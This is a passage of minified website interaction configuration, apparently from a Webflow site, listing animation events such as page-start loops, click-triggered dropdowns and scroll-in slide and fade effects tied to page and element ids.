tId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7172",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3b0004},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-790"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-791":{id:"e-791",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-792"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-793"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7173",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3c9da0},"e-807":{id:"e-807",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-808"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-809":{id:"e-809",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-810"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-812":{id:"e-812",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-811"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb3f71e9},"e-835":{id:"e-835",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb527862},"e-836":{id:"e-836",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"b6f73a5a-718f-80c2-7453-fc3079f8df34",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb527862},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b01a5a497},"e-838":{id:"e-838",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-840":{id:"e-840",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-842":{id:"e-842",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-844":{id:"e-844",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-846":{id:"e-846",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-850":{id:"e-850",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-852":{id:"e-852",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-853":{id:"e-853",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-854":{id:"e-854",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-855":{id:"e-855",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-856":{id:"e-856",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18b01a5a497},"e-858":{id:"e-858",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-859"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18b01a5a497},"e-860":{id:"e-860",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-861"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18b01a5a497},"e-862":{id:"e-862",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18b01a5a497},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-882":{id:"e-882",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-890":{id:"e-890",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-891"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-892":{id:"e-892",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-893"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-895":{id:"e-895",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-896":{id:"e-896",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-901":{id:"e-901",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-902":{id:"e-902",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-903"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-904":{id:"e-904",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-905"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-907":{id:"e-907",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-908":{id:"e-908",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b1a5d57fc},"e-909":{id:"e-909",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-228",affectedElements:{},playInReverse:!1,autoStopEventId:"e-908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b1a5d57fc},"e-910":{id:"e-910",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7140|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7140|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18b1f3f0f38},"e-912":{id:"e-912",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-914":{id:"e-914",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-917":{id:"e-917",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7